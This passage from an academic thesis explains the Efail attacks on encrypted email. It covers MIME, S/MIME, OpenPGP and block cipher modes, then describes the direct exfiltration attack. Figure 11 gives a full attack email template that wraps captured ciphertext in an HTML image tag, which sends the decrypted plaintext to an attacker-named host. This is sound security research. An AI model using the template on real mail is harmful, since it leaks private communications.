Email has changed significantly in scale and complexity over its long history. Today it has become a system distinguished by many independent operators

<span id="page-15-3"></span><sup>5</sup>A character encoding

and many different components for providing service to users as well as to establish the transfer of a messages [\[10\]](#page-76-10). To understand the attacks highlighted later on, the architecture of emails is briefly introduced.

Broken down to a minimum, a classic client-server architecture is used.

Client The client is called Mail User Agent [\(MUA\)](#page-10-7). It is implemented as either a local standalone software or as a Software as a Service [\(SAAS\)](#page-10-8) accessible via a browser. Thunderbird is such [MUA](#page-10-7) which runs on the users' local computer. A [MUA](#page-10-7) can be divided in author focused functionality, called [aMUA,](#page-10-7) and receiver focused functionality, called [rMUA.](#page-10-7) The latter includes e.g. encryption of received messages. Hence, the [rMUA](#page-10-7) is particularly important regarding Efail, since Efail relies on weak implementations of those functionalities.

Server A email server on the other hand is an abstraction for a variety of services [\[10\]](#page-76-10). This basically includes a Message Submission Agent [\(MSA\)](#page-10-9), Mail Transfer Agent [\(MTA\)](#page-10-10) and a Mail Delivery Agent [\(MDA\)](#page-10-11) which are nor further discussed here.

<span id="page-16-1"></span>Figure [1](#page-16-1) shows the very basic structure of the architecture with the attack vector highlighted.



Figure 1: Email architecture

#### <span id="page-16-0"></span>2.3 Information security

After a short excursion about traditional email, a more modern aspect of [IT,](#page-10-5) namely its security concerns will now be introduced. It had never been easier to copy or alter information as it is today in the digital age. Any piece

of information stored electronically can be altered and distributed while nobody could ever recognize the corruption. Presupposed that no protection mechanism is in place, which is natively the case. With information stored on paper, this is much more difficult, simply due to physical characteristics. In [IT,](#page-10-5) a means to ensure information security which is independent of the physical medium is needed. The guarantee should rather rely solely on the digital information itself [\[11\]](#page-76-11).

Before getting deeper into concrete mechanisms, the overall goals of information security are listed and summarized from [\[11\]](#page-76-11).

- Confidentiality refers to protecting information from being accessed by unauthorized parties. Only entities who are authorized to do so, should therefore be able to gain access to sensitive information. To archive confidentiality of data, an encryption scheme may be used.
- Integrity addresses the unauthorized alteration of information or data. Therefore any modification should be detected. This is mostly accomplished by using several mechanisms based on hash functions.
- Authentication is related to entity and data origin identification. The receiver should be able to ascertain the information origin without doubt. Meaning on the other hand, an intruder should not be able to masquerade as someone else.
- Non-repudiation is a service which prevents a party from denying previous commitments or actions.

To reach the above requirements, cryptography is used. By definition, it is the study and practice of mathematical techniques related to the aspects of information security [\[11\]](#page-76-11) and will be introduced next.

#### <span id="page-17-0"></span>2.4 Cryptography

Efail compromises two goals of information security: Confidentiality and integrity. They are therefore important to understand and hence discussed here. Before talking about the cryptographic schemes, some operations on the lowest-level of a computer should be made familiar.

#### <span id="page-17-1"></span>2.4.1 Bitwise operations

A digital computer works by using the binary number system (base 2). It becomes obvious when considering the fact that the low-level elements of a

<span id="page-18-1"></span>

|         |                  | $0 \t 0 \t 1 \t 1$ |  |  |           |  | $0 \t 0 \t 1 \t 1$ |  |  |
|---------|------------------|--------------------|--|--|-----------|--|--------------------|--|--|
|         | $\oplus$ 0 1 0 1 |                    |  |  |           |  | $\wedge$ 0 1 0 1   |  |  |
|         |                  | $0 \t1 \t1 \t0$    |  |  |           |  | $0 \t 0 \t 1$      |  |  |
| (a) XOR |                  |                    |  |  | $(b)$ AND |  |                    |  |  |

Figure 2: Bitwise operations

processor only know two different states: Power off (0) and power on (1). Any number of the decimal number system (base 10) can be easily converted to a binary number representation. Further, all alphabetic characters can be represented in the binary number system. The [ASCII](#page-9-8) character encoding makes this possible. With this in mind a computer can calculate by only using the binary number system.

In the later explanation of the attack and in the practical implementation some low-level operations will come across. For the sake of completeness these operations are introduced here.

One essential operation is called Exclusive Or [\(XOR\)](#page-11-3), which is expressed using the symbol ⊕. It takes two bits as arguments. The result again is a single bit describing whether or not the two arguments are the same. A resulting 1 indicates that the arguments are different. The complete truth table is shown in Figure [2a.](#page-18-1)

Figure [2b](#page-18-1) on the other hand shows the truth table for the operation called AND. It also takes two bits as arguments and results in 1 only of both arguments are set to 1. In this paper the AND operation is used as a *bitmask* as it will be seen later on.

Another relevant operation is called the Shift Operator. As the name indicates, it shifts the position of a bit sequence either to the left or to the right side. It does so by adding a specified amount of 0-bits at the corresponding end. To express a left shift the symbol  $<<$  is used. Similar, a right shift is expressed using >>. The symbols can be seen as arrows which define the shift direction.

#### <span id="page-18-0"></span>2.4.2 Encryption

As mentioned earlier, encryption can be used to ensure confidentiality. Here, the wording and the very basic concepts are introduced. Text or data which <span id="page-19-0"></span>is not encrypted is called plaintext, shortened P, whereas the encrypted data is called *ciphertext*, shortened  $C$ . The encryption and decryption can be expressed as mathematical functions, like  $Enc(plaintext) = ciphertext$  and  $Dec(ciphertext) = plaintext.$  A more abstract way is shown in Figure [3:](#page-19-0)



Figure 3: Encryption

In fact, both functions need a parameter to archive a correct result. This parameter is called the key. Two basic encryption schemes exist which differ according to the keys. The symmetric encryption uses the same one key for both, encryption and decryption. Asymmetric encryption on the other hand, uses two keys: A *public key* for encryption and a *private key* for decryption. This scheme is called public-key encryption. A common technique is to combine these two schemes. In such case, the public-key encryption is used to encrypt a symmetric key, with which in turn the actual message will be encrypted. The encrypted message is then sent to the receiver along with the encrypted key. This combination is referred to as hybrid cryptographic system.

Within the context of symmetric encryption two different types are commonly distinguished. The main difference between these two types is the way the input goes through the actual encryption process.

- Stream ciphers encrypt bits individually by adding a bit from a key stream to a plaintext bit.
- Block ciphers encrypt an entire block of plaintext bits using the same key each time. Hence, it maps *n*-bit plaintext to *n*-bit ciphertext, whereas *n* is called the *block size* [\[12\]](#page-76-12).

Both cryptographic systems[,S/MIME](#page-10-3) and [OpenPGP,](#page-10-4) rely on block ciphers when it comes to symmetric encryption. The de facto block cipher is Advanced Encryption Standard [\(AES\)](#page-9-9), which has a block size of 16 bytes.

#### <span id="page-20-0"></span>2.4.3 Block modes of operation

A block cipher provides several modes of operation. Although several modes of operation exist, here only the two matters regarding Efail are discussed. Both modes have several commonalities. Two meaningful properties do these modes have. First, the ciphertext blocks in this modes are chained together instead of simply concatenate the ciphertext blocks. The chaining property leaves a ciphertext block depending not only on the previous encrypted ciphertext block, but on all previous blocks as well [\[12\]](#page-76-12). However, proper decryption of a ciphertext block requires a correct preceding block. Second, the beginning of the encryption process is randomized by using an Initialization Vector [\(IV\)](#page-10-12). Encryption under the same key and [IV](#page-10-12) will result in identical ciphertext[\[12\]](#page-76-12).

The main difference between the two block modes of operation is the direction of the chaining property. For a message divided in  $n$  block, a starting index of  $i = 1$  and  $C_0 =$  [IV](#page-10-12) the encryption and decryption processes are defined next. Regarding Efail, the decryption is mainly of interest and is therefore additionally visualized.

Cipher Block Chaining [\(CBC\)](#page-9-10) is the first introduced here. This mode of operation is used by [S/MIME.](#page-10-3) The encryption and decryption process is defined as follows:

$$
C_i = Enc_k(C_{i-1} \oplus P_i)
$$

$$
P_i = Dec_k(C_i) \oplus C_{i-1}
$$

The corresponding visualization of the decryption process is shown in Figure [4](#page-20-1) [\[13\]](#page-77-0).

<span id="page-20-1"></span>

Figure 4: Decryption in CBC mode

Cipher Feedback Mode [\(CFB\)](#page-9-11) is the other important mode of operation. Although OpenPGP uses a special variation of this mode, for simplicity the standard variation of [CFB](#page-9-11) is explained here first. To some extent, this is sufficient regarding Efail.

$$
C_i = E_k(C_{i-1}) \oplus P_i
$$

$$
P_i = E_k(C_{i-1}) \oplus C_i
$$

Following the decryption process of the standard [CFB](#page-9-11) mode is shown in Figure [5](#page-21-0) [\[13\]](#page-77-0).

<span id="page-21-0"></span>

Figure 5: Decryption in CFB mode

As mentioned, OpenPGP uses a variant of the [CFB](#page-9-11) block mode of operation. It becomes relevant when trying to understand every single bytes in a encrypted OpenPGP message as it will be necessary in this paper. It is also important when it comes to defeating the integrity protection in OpenPGP messages as we will see later on. However, the [CFB](#page-9-11) variation slightly differs from the standard [CFB.](#page-9-11) While the standard [CFB](#page-9-11) uses a traditional, random [IV,](#page-10-12) OpenPGP's variation sets the [IV](#page-10-12) always to zero. Instead, an alternative way to provide an initial value to encrypt the first plaintext block is used [\[14\]](#page-77-1). In fact, OpenPGP prefixes the plaintext with random data of a block size before encryption. This block provides the role of an [IV.](#page-10-12) In addition, the last two bytes of this random data are appended to itself [\[15,](#page-77-2) Sec. 13.9]. This repetition allows the receiver to perform a quick check of the likely correctness of the session key after decryption of the two blocks [\[15,](#page-77-2) Sec. 13.9].

Hence, for [AES](#page-9-9) the prefixed data is 18 bytes long. The first 16 bytes are random data (new IV) The  $17^{th}$  and  $18^{th}$  bytes are copies of the  $15^{th}$  and  $16<sup>th</sup>$  bytes of the random data. However, since an attack on this check was published [\[14\]](#page-77-1) the two bytes aren't used to perform the quick check anymore,

at least most of the time [\[1\]](#page-76-1).

#### <span id="page-22-0"></span>2.4.4 Modification Detection Code [\(MDC\)](#page-10-0)

As encryption is a mechanism to provide confidentiality, similar a [MDC](#page-10-0) can be used to provide integrity. Therefore, a kind of hash function is used. Such functions maps an input of arbitrary finite length, to a fixed length output [\[11,](#page-76-11) Sec. 9.2]. [MDCs](#page-10-0) are a more goal-oriented classification of hash functions which provide further properties and reflect requirements of specific applications like data integrity assurance as refined next [\[11,](#page-76-11) Sec. 9.2].

First, the computation of a [MDC](#page-10-0) is easy to perform. In turn, to find the input of a given output is very difficult. Hence, it is also called a one-way hash function. Second, a [MDC](#page-10-0) is collision resistant, which means that it is very difficult to find two inputs having the same hash-value [\[11,](#page-76-11) Sec. 9.2]. Overall, a [MDC](#page-10-0) can be expressed as follows:

$$
MDC = hash(input)
$$

#### <span id="page-22-1"></span>2.5 Vulnerabilities

The [CVE](#page-9-1) defines a vulnerability as follows [\[16\]](#page-77-3):

A weakness in the computational logic (e.g., code) found in software and hardware components that, when exploited, results in a negative impact to confidentiality, integrity, or availability. Mitigation of the vulnerabilities in this context typically involves coding changes, but could also include specification changes or even specification deprecations (e.g., removal of affected protocols or functionality in their entirety).

For publicly known cybersecurity vulnerabilities the [CVE](#page-9-1) system [\[17\]](#page-77-4) provides a reference list. Each entry contains an identification number and a description. Besides, the National Vulnerability Database [\(NVD\)](#page-10-13) uses the [CVE](#page-9-1) entries to further communicate the characteristics and impacts of IT vulnerabilities. Therefore, it provides the Common Vulnerability Scoring System [\(CVSS\)](#page-9-12)<sup>[6](#page-22-2)</sup>, which will be discussed in detail in section [4.6.](#page-34-0)

<span id="page-22-2"></span><sup>6</sup><https://nvd.nist.gov/vuln-metrics/cvss>

### <span id="page-23-0"></span>3 [MIME](#page-10-1) and End-to-End Encryption

This section covers all relevant standards for Efail to understand the attacks and the concrete implementation as will be presented. First, the Multipurpose Internet Mail Extensions [\(MIME\)](#page-10-1) will therefore be briefly introduced. Any functionality based on [MIME](#page-10-1) which regards a specific Efail attack will be explained in the corresponding section later on. Here only the basics are discussed.

Afterwards, the secure version of [MIME,](#page-10-1) called [S/MIME](#page-10-3) and the popular alternative [OpenPGP](#page-10-4) will also be introduced. Lastly, the implementations of those standards will be highlighted which has been used for all practical aspects later on.

#### <span id="page-23-1"></span>3.1 MIME

[MIME](#page-10-1) describes several mechanisms that combine to solve most of the limitations of RFC 822. It does so without introducing any serious incompatibilities with the existing world of RFC 822 mail [\[9\]](#page-76-9). It is defined in a set of five [RFCs](#page-9-7), namely RFC 2045 to RFC 2049. The [MIME](#page-10-1) media typing system provides its features by adding header fields with various meanings as described below:

- [MIME](#page-10-1) version to declare a message to be conformal with [MIME](#page-10-1)
- Content-Type to specify the media type
- Content-Transfer-Encoding specifies the encoding transformation
- Content-ID and Content-Description for further details

The header field Content-Type has a major role regarding Efail. Its purpose is to describe the data contained in the body. The [MUA](#page-10-7) receiving the email can then pick an appropriate mechanism to present the data to the user [\[18\]](#page-77-5). Its value is divided in a top-level media type and a subtype. The top-level media typ is used to declare the general type of data whereas the subtypes specifies a particular format for that type of data [\[9,](#page-76-9) Sec. 5]. The format of the header field looks as followed:

#### Content-Type: type /subtype

In fact, [MIME](#page-10-1) defines seven initial top-level media types. Additional types can also be specified and registered. The top-level media type is divided in five discrete types (text, image, audio, video, application) and two

composite types (multipart and message) [\[9,](#page-76-9) Sec. 5]. In this paper, the only relevant top-level types are text and multipart. Depending on the media-type, one or multiple parameters are required. The parameter is given in an attribute = value notation. For example, "charset" parameter is applicable to any subtype of "text", while the"boundary" parameter is required for any subtype of the "multipart" media type [\[9,](#page-76-9) Sec. 5].

The remaining header fields are also worth mention. They are particularly important when using encryption. To specify the encoding binary or base64 are common values.

A small study had been conducted for this paper, in which emails had picked randomly and examined for their content-type. It turned out that most emails had been send with the content-type multipart/alternative, multipart/mixed or text/plain.

#### <span id="page-24-0"></span>3.2 Secure [MIME](#page-10-1)

Based on the [MIME](#page-10-1) standard, which does not mention any aspect of information security, [S/MIME](#page-10-3) provides a consistent way to send and receive secure [MIME](#page-10-1) data [\[19,](#page-77-6) Sec. 1]. [S/MIME](#page-10-3) is commonly used by [MUAs](#page-10-7) to add cryptographic security services to mail that is sent, and to interpret cryptographic security services in mail that is received. In addition, it can be used with any transport mechanism that transports [MIME](#page-10-1) data [\[19,](#page-77-6) Sec. 1].

In a nutshell, [S/MIME](#page-10-3) messages are a combination of [MIME](#page-10-1) bodies and special content types, defined by the Cryptographic Message Syntax [\(CMS\)](#page-9-13)[\[20\]](#page-77-7). [S/MIME](#page-10-3) therefore enhances a [MIME](#page-10-1) body part of a message. This is done according to the [CMS](#page-9-13) [\[19,](#page-77-6) Sec.1]. [CMS](#page-9-13) is an encapsulation syntax for data protection which supports digital signatures and encryption. It allows multiple encapsulations which end up in a nested structure [\[20,](#page-77-7) Sec. 1].

In the end, an [CMS](#page-9-13) object is wrapped in [MIME](#page-10-1) [\[19,](#page-77-6) Sec. 3.1]. The application/pkcs7-mime media type is used to carry [CMS](#page-9-13) content types including enveloped, signed and compressed data [\[19,](#page-77-6) Sec 3.2]. The key management is certificate-based using X.509 certificates.

The only mandatory-to-implement content encryption algorithm defined in the [S/MIME](#page-10-3) standard is [AES](#page-9-9) with a key size of 128 bit in the block cipher mode [CBC](#page-9-10) [\[19,](#page-77-6) Sec. 2.3]. Thus, an attacker knows the block size and the mode of operation, which is an important information regarding one Efail

attack. Next, a brief introduction on how a [S/MIME](#page-10-3) message is composed using predefined syntax follows.

[CMS](#page-9-13) is derived from one of the Public Key Cryptography Standards [\(PKCS\)](#page-10-14) family, namely [PKCS](#page-10-14)  $#7$ . A convention regarding files of this kind is the file extension .pm7. Other important standards related to [S/MIME](#page-10-3) are [PKCS](#page-10-14)  $\#10$  which define a certification request and [PKCS](#page-10-14)  $\#12$  which is used to wrap and exchange personal information such as certificates or private keys. A [S/MIME](#page-10-3) message is stored and exchanged over system as an abstract object using the Abstract Syntax Notation One [\(ASN.1\)](#page-9-14). It serves as an abstract container for the [CMS.](#page-9-13)

#### <span id="page-25-0"></span>3.3 OpenPGP

OpenPGP is a non-proprietary protocol based on the original Pretty Good Privacy [\(PGP\)](#page-10-15) software. Over the past decade, [PGP,](#page-10-15) and later OpenPGP, has become the most widely used end-to-end encryption standard for email communication [\[21\]](#page-77-8). OpenPGP is defined in RFC 4880 [\[15\]](#page-77-2), which contains all the necessary information to develop interoperable applications based on the OpenPGP format [\[21\]](#page-77-8). It describes the message format and all methods needed to read, check, generate and write conforming encrypted messages [\[21\]](#page-77-8). In addition, it provides all common cryptographic functionality like data integrity, authentication and encryption services. Also, it provides compression and its own transport representation, called Radix-64 [\[15\]](#page-77-2).

#### <span id="page-25-1"></span>3.4 Implementations

So far, the standards related to Efail have been introduced. To work with these standards in practice, software is needed which implement these standards. Thus, all components necessary for a implementation and verification of the attacks later on are introduced next.

#### <span id="page-25-2"></span>3.4.1 Mozilla Thunderbird

Mozilla Thunderbird is an open-source [MUA](#page-10-7) licensed under the Mozilla Public License [\(MPL\)](#page-10-16) 2.0. It is developed on top of the Mozilla application framework and mainly written in  $C/C++$  [\[22\]](#page-77-9). It is available for all common platforms including Microsoft Windows, GNU/Linux and Mac OS. It supports implementations of the common email protocols like Post Office Protocol [\(POP\)](#page-10-17), Internet Message Access Protocol [\(IMAP\)](#page-10-18) and [SMTP.](#page-11-0)

#### <span id="page-26-0"></span>3.4.2 Enigmail

As for end-to-end encrypted communication, Thunderbird has native support for [S/MIME](#page-10-3) but lacks on OpenPGP support by default. However, its functionality can be enhanced via extensions. The most common extension to provide OpenPGP functionality is called Enigmail.

Enigmail is written in JavaScript and also licensed under the [MPL](#page-10-16) 2.0. It can be seen as an additional Graphical User Interface [\(GUI\)](#page-10-19) within Thunderbird which provides an easy way of securely encrypting and decrypting messages as well as signing and verifying signatures on emails [\[23\]](#page-77-10). Enigmail can be used for other Mozilla-based email clients as well.

Enigmail does not implement the OpenPGP standard itself. Rather, an underlying software is used each time Enigmail processes a corresponding functionality. This software is called [GnuPG](#page-10-2) and will be discussed next.

#### <span id="page-26-1"></span>3.4.3 [GnuPG](#page-10-2)

The GNU Privacy Guard [\(GnuPG\)](#page-10-2), also known as [GPG,](#page-9-15) is a complete implementation of the OpenPGP standard as defined by RFC4880 [\[15\]](#page-77-2). It is a free software licensed under the General Public License [\(GPL\)](#page-10-20) and allows to encrypt and decrypt data, authenticate data with digital signatures and features a versatile key management system. The software is accessible via Command Line Interface [\(CLI\)](#page-9-16).

The usage of the [GnuPG](#page-10-2) cryptographic stack from an application can be done by calling [GnuPG](#page-10-2) commands in a subprocess [\[24\]](#page-77-11). Another way is the official Application Programming Interface [\(API\)](#page-9-17) called GnuPG Made Easy [\(GPGME\)](#page-9-18) which is the recommended way to use GnuPG from applications. It is distributed via a library written in C and is designed to offer easier access for applications. For some popular programming languages other than C, [GPGME](#page-9-18) bindings exist which should be used if possible. The developers suggest that especially authors of [MUAs](#page-10-7) should consider using [GPGME](#page-9-18) [\[24\]](#page-77-11).

### <span id="page-27-0"></span>4 Efail

Now it is time to introduce the Efail attacks. Overall, these attacks aim to reveal plaintext of encrypted emails. They do so by abusing the concept of so called backchannels [\[1\]](#page-76-1). The researchers stated two ways to abuse such channels which results in two attacks.

One attack is called direct exfiltration attack. Since this attack is based on [MIME](#page-10-1) aspects only, it is easy to understand and therefore explained here first. The general approach on how backchannels are abused in both Efail attacks should be clear to the reader afterwards.

The second attack is called malleability gadget attack. This attack needs more detailed knowledge of the encryption standards and their block modes of operation instead of [MIME.](#page-10-1) However, the basic idea behind this attack stays the same, since a backchannel is abused here as well, to exfiltrate the plaintext.

#### <span id="page-27-1"></span>4.1 Message acquisition

To perform an Efail attack, an attacker needs to acquire an email with an encrypted message embedded. An attacker has two options to get such. The first and more realistic approach is eavesdropping. This would end up in a classic Man-in-the-Middle [\(MITM\)](#page-10-21) attack. An alternative approach would be that an attacker compromises databases of an email service provider. Both approaches are visualized in Figure [9.](#page-29-2)

<span id="page-27-2"></span>

Figure 6: Options for message acquisition [\[1\]](#page-76-1)

#### <span id="page-28-0"></span>4.2 Exfiltration channels

As mentioned, the fundamental concept of Efail is based on backchannels. A backchannel is any functionality in a [MIME](#page-10-1) message that interacts with a network. Or to be more precise, any method including in an email which forces the email client to invoke an external Uniform Resource Locator [\(URL\)](#page-9-19) [\[1\]](#page-76-1). A typical example would be a call, invoked by a [MIME](#page-10-1) entity with a Content-Type: text/html header field, to download an image which then can be represented to the user. This is in fact realized by the Hyper Text Markup Language [\(HTML\)](#page-9-2) image tag like this:  $\langle \text{img} \rangle$ src="http://jaads.de/pic.png">. This would force the client to download the image called pic.png from the server jaads.de using Hypertext Transfer Protocol [\(HTTP\)](#page-9-20). This process can be visualized as follows:

<span id="page-28-2"></span>

Figure 7: A Backchannel

<span id="page-28-3"></span>The Efail researchers found a way to abuse of [MIME](#page-10-1) backchannels [\[1\]](#page-76-1) to exfiltrate data instead of requesting data. In fact, the encrypted plaintext is supposed to be revealed. Figure [8](#page-28-3) shows the modified version of the original backchannel process from Figure [7.](#page-28-2)



Figure 8: An exfiltration channel

#### <span id="page-28-1"></span>4.3 The attack procedure

Before getting into it, the general procedure of both attacks are introduced. As mentioned, before any attack can be done, the attacker needs to have an email acquired which contains an encrypted message. This email can then be manipulated according to the attacks. Afterwards the manipulated email can be forwarded to the original receiver.

<span id="page-29-2"></span>When opening the email in a vulnerable [MUA,](#page-10-7) the encrypted message will be decrypted and the plaintext revealed to the attacker. Figure [9](#page-29-2) from the Efails homepage [\[1\]](#page-76-1) illustrates the process.



Figure 9: Efail attacks process

#### <span id="page-29-0"></span>4.4 Direct Exfiltration Attack

To understand and conduct the direct exfiltration attack, only basic knowledge of [MIME](#page-10-1) is needed. The attack exploits the way a [MUA](#page-10-7) handles emails which is from the content-type multipart, which is further explained next. Note, this attack does not require any changes of the ciphertext [\[1\]](#page-76-1).

#### <span id="page-29-1"></span>4.4.1 [MIME](#page-10-1) boundaries

By using the multipart media-type, it is possible to specify a message which contains multiple different types in a single body. The different body parts are each preceded by a boundary delimiter line. The boundary delimiter must be specified with a required argument to the Content-Type header field. To indicate the last part of the multipart message, a special closing boundary delimiter line needs to be inserted. Each individual part again consists of its own header area, a blank line, and a body area [\[18,](#page-77-5) Sec. 5]. An example is given in Figure [10](#page-30-1) on page [19.](#page-30-1)

```
_ renderingDemo.eml .
 1 Subject: Rendering Demo
 2 Content-Type: multipart/mixed; boundary="BOUNDARY"
 3
 4 --BOUNDARY
 5 Content-Type: text/html
 6
 7 <h2>Hello World!</h2>
 \overline{\phantom{0}} \overline{\phantom{0}} \overline{\9 Content-Type: text/text
10
11 This is just text..
12 -BOUNDARY
13 Content-Type: text/html
14
15 | \langle i \rangleHere again\langle i \rangle, \langle b \rangleany\langle b \rangle HTML formatting is possible
16 -BOUNDARY-
```
Figure 10: Example for a multipart message in [MIME](#page-10-1)

#### <span id="page-30-0"></span>4.4.2 Abusing boundaries

The direct exfiltration attack makes usage of a multipart email as described above. Therefore an attacker would get the ciphertext out of a captured email and paste it in a prepared email template. In such template the ciphertext would be surrounded by a [HTML](#page-9-2) tag using the multiple [MIME](#page-10-1) entities. In fact, a [HTML](#page-9-2) tag would be opened in the preceding [MIME](#page-10-1) entity of the ciphertext and finally closed in another [MIME](#page-10-1) entity after the ciphertext. Figure [16](#page-37-3) shows such template by using an [HTML](#page-9-2) image tag as example.

When a [MUA](#page-10-7) receives such an email, it renders each [MIME](#page-10-1) part of the email according to its content-type one after the other. Hence, the [MUA](#page-10-7) will interpret the first entity as [HTML,](#page-9-2) which opens the image tag. So far, no particular action would be taken. Then, the next entity will be processed which means the decryption of the ciphertext. For the last entity, the [MUA](#page-10-7) will render [HTML](#page-9-2) again, which finally closes the earlier opened image tag. After all this is done, the email would be look like shown in Figure [12.](#page-31-1)

This would leave the message in proper [HTML](#page-9-2) code which then is interpreted again. Hence, the [MUA](#page-10-7) will resolve the requested [URL.](#page-9-19) Therefore, it encodes all non-printable characters, like a space character, conform to [URL.](#page-9-19) Then, it replaces the characters with a % followed by hexadecimal digits. This is shown in Figure [13.](#page-31-2)

```
1 From: attacker@efail.de
2 | To: victim@company.com
3 Content-Type: multipart/mixed;boundary="BOUNDARY"
4
5 --BOUNDARY
6 Content-Type: text/html
7
8 <img src="http://efail.de/
9 -BOUNDARY
10 Content-Type: application/pkcs7-mime; smime-type=enveloped-data
11 | Content-Transfer-Encoding: base64
12
13 | MIAGCSqGSIb3DQEHA6AMIACAQAxggHXMIIBOwIB...
14 --BOUNDARY
15 Content-Type: text/html
16 ">
17 -BOUNDARY--
```
Figure 11: Template for direct exfiltration attack

<span id="page-31-1"></span>

|                | <img src="http://efail.de/</th> |  |  |  |  |  |  |  |
|----------------|---------------------------------|--|--|--|--|--|--|--|
| $\overline{2}$ | Secret meeting                  |  |  |  |  |  |  |  |
| 3              | Tomorrow 9pm                    |  |  |  |  |  |  |  |
|                |                                 |  |  |  |  |  |  |  |
|                |                                 |  |  |  |  |  |  |  |

Figure 12: Encrypted message in direct exfiltration template

<span id="page-31-2"></span>

Figure 13: [HTML](#page-9-2) rendered message in direct exfiltration template

